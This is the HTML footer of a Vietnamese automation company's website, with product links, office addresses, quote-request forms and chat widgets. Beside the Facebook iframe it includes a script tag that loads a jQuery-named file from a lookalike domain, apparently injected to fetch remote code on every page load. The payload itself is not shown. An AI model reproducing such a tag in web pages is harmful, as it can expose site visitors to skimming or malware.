				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
